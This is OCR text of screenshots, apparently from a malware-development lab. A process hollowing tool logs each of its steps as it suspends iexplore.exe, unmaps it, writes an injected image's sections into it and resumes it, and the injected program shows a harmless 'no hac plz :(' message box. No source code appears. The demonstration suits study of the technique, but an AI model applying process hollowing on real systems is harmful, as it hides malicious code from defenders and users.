 Microsoft Visual Studio Debug Console
[+] Suspended process created
[i] Process ID -> 7072
[+] Malicious image successfully opened.
[i] Malicious image size -> 9728
[+] Successfully read malicious image to allocated buffer.
[i] Malicious image in current process -> 0x001F0000
[+] Successfully obtained context from victim process
[i] Process Environment Block -> 0x2588000
[i] entry point -> 0x193a50
[+] Successfully extracted image base address from victim process
[i] Image base address -> 0x00190000
[+] Successfully hollowed out victim executable via NtUnmapViewOfSection
[i] Used base address -> 0x00190000
[+] Malicious image data successfully extracted.
[i] malImageBaseAddr -> 0x400000
[i] Malicious process entry point -> 0x1268
[+] Successfully allocated memory in target process
[i] pVictimHollowedAlloc -> 0x00190000
[i] Headers written into target process
[i] Section .text written at -> 0x191000
[i] Malicious section header virtual address -> 0x1000
[i] Malicious section header ptr to raw data -> 0x400
[i] Section .rdata written at -> 0x192000
[i] Malicious section header virtual address -> 0x2000
[i] Malicious section header ptr to raw data -> 0x1400
[i] Section .data written at -> 0x193000
[i] Malicious section header virtual address -> 0x3000
[i] Malicious section header ptr to raw data -> 0x2000
[i] Section .rsrc written at -> 0x194000
[i] Malicious section header virtual address -> 0x4000
[i] Malicious section header ptr to raw data -> 0x2200
[i] Section .reloc written at -> 0x195000
[i] Malicious section header virtual address -> 0x5000
[i] Malicious section header ptr to raw data -> 0x2400
[+] Target process entry point successfully changed.
[i] Chnaged to -> 0x191268
[+] Resuming targets process thread.
[+] Cleaning up the code.
C:\Users\commando\Desktop\maldev\Process Hollowing\Release\Process Hollowing.e
To automatically close the console when debugging stops, enable Tools->Options
debugging stops.
Press any key to close this window . . .
3
Process Explorer - Sysinternals: www.sysinternals.com [COMMANDO\commando]
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
Registry 11,008 K 26,880 K 92
System Idle Process 98.78 60 K 8 K 0
System < 0.01 200 K 628 K 4
csrss.exe 1,892 K 2,140 K 484
wininit.exe 1,416 K 1,184 K 588
csrss.exe < 0.01 2,228 K 3,292 K 596
winlogon.exe 2,660 K 2,520 K 656
explorer.exe < 0.01 41,756 K 84,792 K 5312 Windows Explorer Microsoft Corporation
PerfWatson2.exe < 0.01 47,524 K 38,808 K 3568 PerfWatson2.exe Microsoft Corporation
VsDebugConsole.exe 1,128 K 5,200 K 4972 Visual Studio Debugger Con... Microsoft Corporation
conhost.exe 8,060 K 20,140 K 4792 Console Window Host Microsoft Corporation
iexplore.exe 0.76 2,328 K 9,296 K 7072 Internet Explorer Microsoft Corporation
1
MessageBox
no hac plz :(
OK
2
RLF
4
CPU Usage: 1.52% Commit Charge: 19.75% Processes: 152 Physical Usage: 21.11%
HRV
10:19 PM
2/6/2025
1